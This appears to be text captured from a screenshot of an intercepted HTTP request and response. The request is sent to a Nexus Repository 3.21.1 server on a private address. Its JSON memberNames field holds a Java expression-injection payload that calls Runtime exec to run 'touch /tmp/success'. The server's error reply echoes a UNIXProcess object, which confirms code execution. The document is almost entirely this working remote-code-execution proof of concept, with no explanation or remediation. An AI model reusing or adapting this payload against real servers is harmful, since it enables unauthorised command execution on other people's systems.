 Send
Cancel
< ▼
> ▼
Target: http://172.16.1.147:8081
?
Request
Raw Params Headers Hex
1 POST /service/rest/beta/repositories/go/group HTTP/1.1
2 Host: 172.16.1.147:8081
3 Content-Length: 290
4 X-Requested-With: XMLHttpRequest
5 X-Nexus-UI: true
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:70.0) Gecko/20100101 Firefox/70.0
7 NX-ANTI-CSRF-TOKEN: 0.16290768329434402
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://172.16.1.147:8081
11 Referer: http://172.16.1.147:8081/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: NX-ANTI-CSRF-TOKEN=0.16290768329434402;
NXSESSIONID=69d8dc11-45ac-44b6-aa68-65ca1d6b68ff
15 Connection: close
16
17 {
18 "name": "internal",
19 "online": true,
20 "storage": {
21 "blobStoreName": "default",
22 "strictContentTypeValidation": true
23 },
24 "group": {
25 "memberNames": [
"$\\A{''.getClass().forName('java.lang.Runtime').getMetho
ds()[6].invoke(null).exec('touch /tmp/success')}"]
26 }
27 }
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Date: Fri, 05 Feb 2021 06:08:00 GMT
4 Server: Nexus/3.21.1-01 (OSS)
5 X-Content-Type-Options: nosniff
6 Vary: Accept
7 Content-Type:
application/vnd.siesta-validation-errors-v1+json
8 X-Siesta-FaultId: 2b59b067-c99f-4b3a-98b6-ecaa1756b7f0
9 Content-Length: 106
10
11 [{"id":"FIELD memberNames","message":
"Member repository does not exist: Ajava.lang.UNIXProces
s@25fdc7e1"}]